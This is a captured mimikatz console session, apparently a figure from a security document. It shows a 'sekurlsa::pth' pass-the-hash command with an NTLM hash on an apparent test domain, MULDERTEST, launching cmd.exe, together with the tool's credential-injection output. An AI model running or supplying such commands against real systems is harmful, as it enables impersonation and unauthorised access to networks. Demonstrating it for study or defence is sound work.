 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # sekurlsa::pth /user:ShortUser /domain:MULDERTEST /ntlm:0ee219c550b7fc
84bb76d3b68bd9b522 /run:cmd.exe
user    : ShortUser
domain  : MULDERTEST
program : cmd.exe
impers. : no
NTLM    : 0ee219c550b7fc84bb76d3b68bd9b522
  |  PID  940
  |  TID  2512
  |  LUID 0 ; 616640 (00000000:000968c0)
  \_ msv1_0   - data copy @ 00000000003337F0 : OK !
  \_ kerberos - data copy @ 0000000001B20178
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #